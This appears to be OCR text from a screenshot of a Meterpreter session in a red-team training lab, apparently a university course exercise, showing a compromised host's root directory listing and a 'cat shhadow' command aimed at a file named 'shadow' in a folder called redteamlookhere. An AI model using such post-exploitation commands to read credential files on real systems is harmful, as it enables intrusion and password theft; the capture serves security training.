 mckenneyj.substack.com
File Machine View Input Devices Help
Applications Places Terminal Fri 20:44
Terminal
File Edit View Search Terminal Help
Auto capture keyboard ...
40666/rw-rw-rw- 4096 dir 2020-10-22 15:47:21 -0400 redteam4
40666/rw-rw-rw- 4096 dir 2020-10-22 15:48:04 -0400 redteam5
40666/rw-rw-rw- 4096 dir 2020-10-22 15:49:02 -0400 redteam6
40666/rw-rw-rw- 4096 dir 2023-10-31 09:03:27 -0400 redteam7
40666/rw-rw-rw- 4096 dir 2023-10-31 08:52:44 -0400 redteamlookhere
ploitable
40666/rw-rw-rw- 4096 dir 2025-09-01 15:57:16 -0400 root
40666/rw-rw-rw- 4096 dir 2015-02-01 00:54:04 -0500 sbin
40666/rw-rw-rw- 4096 dir 2010-03-16 18:57:38 -0400 srv
/ .
40666/rw-rw-rw- 0 dir 2025-09-01 15:56:19 -0400 sys
40666/rw-rw-rw- 4096 dir 2025-09-03 02:35:52 -0400 tmp
40666/rw-rw-rw- 4096 dir 2010-04-28 00:06:37 -0400 usr
40666/rw-rw-rw- 4096 dir 2015-02-01 00:55:51 -0500 var
100666/rw-rw-rw- 1987288 fil 2008-04-10 12:55:41 -0400 vmlinuz
dows.txt
meterpreter > cd redteamlookhere
meterpreter > ls
Listing: /redteamlookhere
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4533 fil 2023-10-31 08:52:44 -0400 shadow
meterpreter > cat shhadow
UMGC
Right Ctrl